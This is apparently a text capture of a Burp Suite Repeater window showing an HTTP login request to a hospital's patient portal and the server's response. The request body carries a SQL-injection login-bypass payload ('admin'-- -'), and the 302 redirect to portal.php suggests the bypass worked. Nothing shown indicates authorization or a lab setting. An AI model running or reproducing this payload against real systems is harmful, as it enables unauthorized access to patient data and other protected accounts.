 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
3 × +
Send Cancel < > Follow redirection Burp AI Target: https://medirozahospital.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=fu6ata98pfpnthaqtvoiaop57m
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/151.0.0.0 Safari/537.36
13 Origin: https://medirozahospital.com
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://medirozahospital.com/patient/login.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=admin'-- -&password=admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/8.2.33
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate, max-age=0
5 Pragma: no-cache
6 Location: portal.php
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 0
9 Date: Tue, 29 Sep 2026 00:03:06 GMT
10 Server: LiteSpeed
11 X-Turbo-Charged-By: LiteSpeed
12
13
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 10
Inspector
Notes
Custom actions
Done 335 bytes | 374 millis
Event log (1) All issues Memory: 196.5MB of 8.00GB Disabled